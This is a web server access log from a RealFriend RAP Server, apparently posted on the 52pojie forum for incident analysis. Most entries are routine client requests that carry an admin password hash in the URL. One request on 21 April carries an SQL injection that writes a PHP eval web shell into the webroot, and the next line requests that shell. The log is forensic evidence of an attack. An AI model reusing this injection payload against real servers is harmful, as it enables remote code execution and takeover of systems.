 202cb962ac59075b964b07152d234b70&AuthType=0&Computer=CAIWU1&Finger=AD8008ABB&IP= HTTP/1.1" 200 1638
172.16.3.198 - - [20/Apr/2025:09:08:04 +0800] "GET /Config.txt HTTP/1.1" 200 54
172.16.3.198 - - [20/Apr/2025:09:08:04 +0800] "GET /RapAgent.XGI?CMD=GetClientExeVer&Language=ZH-CN HTTP/1.1" 200 35
172.16.3.198 - - [20/Apr/2025:09:08:04 +0800] "GET /RapAgent.XGI?CMD=GETAUTHTYPE HTTP/1.1" 200 45
172.16.3.198 - - [20/Apr/2025:09:08:04 +0800] "GET /RapAgent.XGI?CMD=GETAppList&Language=ZH-CN&User=%61%64%6D%69%6E&PWD=
202cb962ac59075b964b07152d234b70&Domain=&AuthFlag=&AuthType=0&Policy=3,n,n,y,n HTTP/1.1" 200 17848
172.16.3.198 - - [20/Apr/2025:09:08:05 +0800] "GET /RapAgent.XGI?CMD=GetRegInfo HTTP/1.1" 200 57
172.16.3.198 - - [20/Apr/2025:09:08:07 +0800] "GET /RAPAgent.XGI?CMD=GETApplication&AppID=APP00000001&Language=ZH-CN&User=admin&PWD=
202cb962ac59075b964b07152d234b70&AuthType=0&Computer=CAIWU1&Finger=AD8008ABB&IP= HTTP/1.1" 200 1638
192.168.56.128 - - [21/Apr/2025:08:48:34 +0800] "GET /Config.txt HTTP/1.1" 200 54
192.168.56.128 - - [21/Apr/2025:08:48:34 +0800] "GET /RapAgent.XGI?CMD=GetClientExeVer&Language=ZH-CN HTTP/1.1" 200 35
192.168.56.128 - - [21/Apr/2025:08:48:34 +0800] "GET /RapAgent.XGI?CMD=GETAUTHTYPE HTTP/1.1" 200 45
192.168.56.128 - - [21/Apr/2025:08:48:34 +0800] "GET /RapAgent.XGI?CMD=GETAppList&Language=ZH-CN&User=%61%64%6D%69%6E&PWD=
202cb962ac59075b964b07152d234b70&Domain=&AuthFlag=&AuthType=0&Policy=3,n,n,y,n HTTP/1.1" 200 17856
192.168.56.128 - - [21/Apr/2025:08:48:35 +0800] "GET /RapAgent.XGI?CMD=GetRegInfo HTTP/1.1" 200 57
192.168.56.128 - - [21/Apr/2025:18:08:51 +0800] "GET /AgentBoard.XGI?user=-1%27+union+select+1%2C%27%3c%3fphp+eval%28%24_POST%5b%22cmd%22%5d%
29%3b%3f%3e%27+into+outfile+%22C%3A%5C%5CProgram%5C+Files%5C+%5C%28x86%5C%29%5C%5CRealFriend%5C%5CRap%5C+Server%5C%5CWebRoot%5C%
5Cpdyfzr7k.php%22+--+-&cmd=UserLogin HTTP/1.1" 200 416
192.168.56.128 - - [21/Apr/2025:18:08:51 +0800] "GET /pdyfzr7k.php HTTP/1.1" 200 2
192.168.56.128 - - [22/Apr/2025:11:16:41 +0800] "GET / HTTP/1.1" 200 13734
192.168.56.128 - - [22/Apr/2025:11:16:41 +0800] "GET /style.css HTTP/1.1" 200 12571
192.168.56.128 - - [22/Apr/2025:11:16:41 +0800] "GET /Common.js HTTP/1.1" 200 4494
192.168.56.128 - - [22/Apr/2025:11:16:41 +0800] "GET /js/easydialog.min.js HTTP/1.1" 200 11726
192.168.56.128 - - [22/Apr/2025:11:16:41 +0800] "GET /js/md5.js HTTP/1.1" 200 13265
192.168.56.128 - - [22/Apr/2025:11:16:41 +0800] "GET /js/easyTooltip.js HTTP/1.1" 200 2409
192.168.56.128 - - [22/Apr/2025:11:16:41 +0800] "GET /js/easydialog.js HTTP/1.1" 200 23200
192.168.56.128 - - [22/Apr/2025:11:16:41 +0800] "GET /img/realoronline.gif HTTP/1.1" 200 766
192.168.56.128 - - [22/Apr/2025:11:16:41 +0800] "GET /js/jquery.js HTTP/1.1" 200 276875
192.168.56.128 - - [22/Apr/2025:11:16:41 +0800] "GET /img/login.gif HTTP/1.1" 200 2097
192.168.56.128 - - [22/Apr/2025:11:16:41 +0800] "GET /img.XGI?data=RmFybTE7MjIzLjk5LjIxNy4xNDY7MzAy HTTP/1.1" 200 423
吾爱破解论坛
www.52pojie.cn